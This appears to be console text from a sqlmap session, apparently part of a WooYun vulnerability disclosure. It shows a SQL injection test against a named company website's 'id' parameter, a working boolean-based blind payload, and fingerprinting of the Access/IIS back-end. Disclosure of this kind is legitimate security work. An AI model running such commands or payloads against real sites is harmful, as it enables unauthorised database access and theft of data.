 C:\Python27>python sqlmap/sqlmap.py -u "http://www.lihuagroup.cn/branches.asp?id
=72" --tables
sqlmap/1.0-dev-59d667d - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:21:34
[17:21:34] [INFO] resuming back-end DBMS 'microsoft access'
[17:21:34] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=72 AND 9601=9601
---
[17:21:34] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
www.wooyun.org
back-end DBMS: Microsoft Access